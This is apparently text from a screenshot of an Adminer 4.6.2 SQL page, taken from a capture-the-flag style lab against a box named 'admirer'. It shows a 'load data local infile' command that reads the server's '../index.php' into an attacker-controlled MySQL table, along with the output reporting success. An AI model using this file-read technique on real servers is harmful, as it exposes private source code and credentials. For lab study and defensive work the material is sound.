 Language: English
MySQL » 10.10.15.127 » admirer » SQL command
Logout
Adminer 4.6.2
SQL command
DB: admirer
SQL command Import
Export Create table
select test
load data local infile '../index.php'
into table test
fields terminated by "/n"
Query executed OK, 123 rows affected. (0.300 s) Edit, Warnings
load data local infile '../index.php'
into table test
fields terminated by "/n"
Execute Limit rows: Stop on error Show only errors
History